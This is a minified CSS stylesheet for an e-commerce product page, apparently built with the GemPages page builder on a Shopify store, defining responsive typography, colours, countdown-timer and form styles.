h2,#e-1701290820544 h3,#e-1701290820544 h4,#e-1701290820544 h5,#e-1701290820544 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701290820544 .text-edit ul{list-style:disc inside!important}#e-1701290820544 .text-edit ol{list-style:decimal inside!important}#e-1701290820544 .text-edit ul li,#e-1701290820544 .text-edit ol li{list-style:inherit!important}#e-1701290820544 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701290820544 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701290820544{margin:10px!important}#e-1701290820544 .text-edit{font-size:18px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701290820544{margin:10px!important}#e-1701290820544 .text-edit{font-size:18px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701290820544{margin:10px!important}#e-1701290820544 .text-edit{font-size:18px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important}}@media (min-width: 1200px){#e-1701290820544{margin:10px!important}#e-1701290820544 .text-edit{font-size:18px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important}}@media (width: 767.2px){#e-1701290820544{margin:10px!important}#e-1701290820544 .text-edit{font-size:18px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important}}#e-1701290685650 h1,#e-1701290685650 h2,#e-1701290685650 h3,#e-1701290685650 h4,#e-1701290685650 h5,#e-1701290685650 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701290685650 .text-edit ul{list-style:disc inside!important}#e-1701290685650 .text-edit ol{list-style:decimal inside!important}#e-1701290685650 .text-edit ul li,#e-1701290685650 .text-edit ol li{list-style:inherit!important}#e-1701290685650 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701290685650 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701290685650 .text-edit{font-size:25px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701290685650 .text-edit{font-size:30px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701290685650 .text-edit{font-size:30px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}@media (min-width: 1200px){#e-1701290685650 .text-edit{font-size:30px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}@media (width: 767.2px){#e-1701290685650 .text-edit{font-size:25px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}#e-1701290685663 h1,#e-1701290685663 h2,#e-1701290685663 h3,#e-1701290685663 h4,#e-1701290685663 h5,#e-1701290685663 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701290685663 .text-edit ul{list-style:disc inside!important}#e-1701290685663 .text-edit ol{list-style:decimal inside!important}#e-1701290685663 .text-edit ul li,#e-1701290685663 .text-edit ol li{list-style:inherit!important}#e-1701290685663 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701290685663 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701290685663{margin:10px!important}#e-1701290685663 .text-edit{font-size:18px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701290685663{margin:10px!important}#e-1701290685663 .text-edit{font-size:18px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701290685663{margin:10px!important}#e-1701290685663 .text-edit{font-size:18px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important}}@media (min-width: 1200px){#e-1701290685663{margin:10px!important}#e-1701290685663 .text-edit{font-size:18px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important}}@media (width: 767.2px){#e-1701290685663{margin:10px!important}#e-1701290685663 .text-edit{font-size:18px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important}}#e-1701525993345 a{display:block}#e-1701525993345 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701525993345 .gf_image{width:20%!important;height:auto!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701525993345 .gf_image{width:20%!important;height:auto!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701525993345 .gf_image{width:20%!important;height:auto!important}}@media (min-width: 1200px){#e-1701525993345 .gf_image{width:20%!important;height:auto!important}}@media (width: 767.2px){#e-1701525993345 .gf_image{width:20%!important;height:auto!important}}#e-1701526017046 h1,#e-1701526017046 h2,#e-1701526017046 h3,#e-1701526017046 h4,#e-1701526017046 h5,#e-1701526017046 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701526017046 .text-edit ul{list-style:disc inside!important}#e-1701526017046 .text-edit ol{list-style:decimal inside!important}#e-1701526017046 .text-edit ul li,#e-1701526017046 .text-edit ol li{list-style:inherit!important}#e-1701526017046 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701526017046 .text-edit{padding-bottom:14px!important;background-color:#a8b866!important}#e-1701526017046 .text-edit h1{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701526017046 .text-edit h1{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701526017046 .text-edit h1{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:400!important}}@media (min-width: 1200px){#e-1701526017046 .text-edit h1{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:400!important}}@media (width: 767.2px){#e-1701526017046 .text-edit{padding-bottom:14px!important;background-color:#a8b866!important}#e-1701526017046 .text-edit h1{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:400!important}}#m-1701706336476{text-align:center}#m-1701706336476 .count-down-wrap{display:inline-block}#m-1701706336476 .time-left{display:inline-block;position:relative;font-size:40px;font-weight:700;padding:20px;text-align:center}#m-1701706336476 .time-left span{display:block;line-height:1em}#m-1701706336476 .time-left span.num{padding-bottom:10px}#m-1701706336476 .time-left span.count-label{font-size:16px;text-transform:uppercase;font-weight:400}@media (max-width: 767px){#m-1701706336476 .module .count-label{color:#000!important}#m-1701706336476 .module .num{color:#000!important;font-size:50px!important}#m-1701706336476 .time-left{font-size:30px;padding:10px}#m-1701706336476 .time-left span.count-label{font-size:14px}}@media (width: 767.2px){#m-1701706336476 .module .count-label{color:#000!important}#m-1701706336476 .module .num{color:#000!important;font-size:50px!important}#m-1701706336476 .time-left{font-size:30px;padding:10px}#m-1701706336476 .time-left span.count-label{font-size:14px}}#e-1701875097883 h1,#e-1701875097883 h2,#e-1701875097883 h3,#e-1701875097883 h4,#e-1701875097883 h5,#e-1701875097883 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701875097883 .text-edit ul{list-style:disc inside!important}#e-1701875097883 .text-edit ol{list-style:decimal inside!important}#e-1701875097883 .text-edit ul li,#e-1701875097883 .text-edit ol li{list-style:inherit!important}#e-1701875097883 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701875097883 .text-edit{padding-bottom:0!important;background-color:#a8b866!important}#e-1701875097883 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#000!important;text-transform:uppercase!important;font-weight:400!important}}@media (width: 767.2px){#e-1701875097883 .text-edit{padding-bottom:0!important;background-color:#a8b866!important}#e-1701875097883 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#000!important;text-transform:uppercase!important;font-weight:400!important}}#e-1701288534674 h1,#e-1701288534674 h2,#e-1701288534674 h3,#e-1701288534674 h4,#e-1701288534674 h5,#e-1701288534674 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701288534674 .text-edit ul{list-style:disc inside!important}#e-1701288534674 .text-edit ol{list-style:decimal inside!important}#e-1701288534674 .text-edit ul li,#e-1701288534674 .text-edit ol li{list-style:inherit!important}#e-1701288534674 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701288534674 .text-edit{padding-bottom:0!important}#e-1701288534674 .text-edit h1{font-size:51px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:800!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701288534674 .text-edit h1{font-size:51px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:800!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701288534674 .text-edit h1{font-size:51px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:800!important}}@media (min-width: 1200px){#e-1701288534674 .text-edit h1{font-size:51px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:800!important}}@media (width: 767.2px){#e-1701288534674 .text-edit{padding-bottom:0!important}#e-1701288534674 .text-edit h1{font-size:51px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:800!important}}#e-1701288621135 h1,#e-1701288621135 h2,#e-1701288621135 h3,#e-1701288621135 h4,#e-1701288621135 h5,#e-1701288621135 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701288621135 .text-edit ul{list-style:disc inside!important}#e-1701288621135 .text-edit ol{list-style:decimal inside!important}#e-1701288621135 .text-edit ul li,#e-1701288621135 .text-edit ol li{list-style:inherit!important}#e-1701288621135 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701288621135 .text-edit{padding-bottom:0!important}#e-1701288621135 .text-edit h2{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#e50404!important;text-transform:uppercase!important;font-weight:500!important}#e-1701288621135 .text-edit h1{font-size:51px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:800!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701288621135 .text-edit h2{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:uppercase!important;font-weight:500!important}#e-1701288621135 .text-edit h1{font-size:51px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:800!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701288621135 .text-edit h2{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:uppercase!important;font-weight:500!important}#e-1701288621135 .text-edit h1{font-size:51px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:800!important}}@media (min-width: 1200px){#e-1701288621135 .text-edit h2{font-size:28px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:uppercase!important;font-weight:500!important}#e-1701288621135 .text-edit h1{font-size:51px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:800!important}}@media (width: 767.2px){#e-1701288621135 .text-edit{padding-bottom:0!important}#e-1701288621135 .text-edit h2{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#e50404!important;text-transform:uppercase!important;font-weight:500!important}#e-1701288621135 .text-edit h1{font-size:51px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:800!important}}#e-1701314870746 h1,#e-1701314870746 h2,#e-1701314870746 h3,#e-1701314870746 h4,#e-1701314870746 h5,#e-1701314870746 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701314870746 .text-edit ul{list-style:disc inside!important}#e-1701314870746 .text-edit ol{list-style:decimal inside!important}#e-1701314870746 .text-edit ul li,#e-1701314870746 .text-edit ol li{list-style:inherit!important}#e-1701314870746 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701314870746{margin:0!important}#e-1701314870746 .text-edit{background-color:#fff!important;padding:19px 19px 12px!important;font-size:14px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#e50404!important;text-transform:none!important;font-weight:400!important}#e-1701314870746 .text-edit h1{font-size:24px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#fff!important;text-transform:uppercase!important;font-weight:800!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701314870746{margin:0!important}#e-1701314870746 .text-edit{background-color:#16ab7f!important}#e-1701314870746 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#fff!important;text-transform:uppercase!important;font-weight:800!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701314870746{margin:0!important}#e-1701314870746 .text-edit{background-color:#16ab7f!important}#e-1701314870746 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#fff!important;text-transform:uppercase!important;font-weight:800!important}}@media (min-width: 1200px){#e-1701314870746{margin:0!important}#e-1701314870746 .text-edit{background-color:#ff0505!important;padding:10px!important}#e-1701314870746 .text-edit h1{font-size:40px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#fff!important;text-transform:uppercase!important;font-weight:800!important}}@media (width: 767.2px){#e-1701314870746{margin:0!important}#e-1701314870746 .text-edit{background-color:#fff!important;padding:19px 19px 12px!important;font-size:14px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#e50404!important;text-transform:none!important;font-weight:400!important}#e-1701314870746 .text-edit h1{font-size:24px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#fff!important;text-transform:uppercase!important;font-weight:800!important}}#m-1701089376084{padding-top:30px!important;padding-bottom:30px!important;padding-left:10px;padding-right:10px}#m-1701089376084 a{border:none;text-decoration:none}#m-1701089376084 form{margin:0!important;padding:0!important;max-width:100%!important}#m-1701089376084 form input{margin:0!important}.gf_lazyload{filter:blur(5px);transition:filter .3s}.gf_lazyloaded{filter:initial}
/*# sourceMappingURL=/cdn/shop/t/11/assets/gem-page-product-1701872141.css.map?v=66693812235282829441718515136 */
